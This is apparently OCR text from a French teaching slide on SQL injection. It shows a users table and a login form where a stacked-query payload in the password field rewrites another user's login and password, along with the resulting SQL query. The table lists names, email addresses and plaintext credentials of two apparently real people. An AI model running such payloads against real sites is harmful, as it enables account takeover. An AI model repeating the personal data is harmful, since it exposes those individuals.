 Exemple 3 : Exécuter des requêtes Malveillantes pour modifier,
supprimer, etc
id nom prenom age email login password
te 1 aazdag abdellah 21 aazdag.23@gmail.com aazdag23 aazdag23
te 2 bousslama salma 21 bousslama.salma.23@ump.ac.ma salma23 salma23
Avant l'exécution de la requête
Connexion
Adresse email
aazdag23
Mot de passe
'hacker11' WHERE users.nom ='bousslama
Se connecter
[login]
[password]';UPDATE users SET login='salmahack',
password= 'hacker11' WHERE users.nom ='bousslama'
Requête SQL : SELECT * FROM users WHERE login = 'aazdag23' AND password = 'aazdag23';UPDATE
users SET login='salmahack', password ='hacker11' WHERE users.nom ='bousslama'
Modifier les informations
14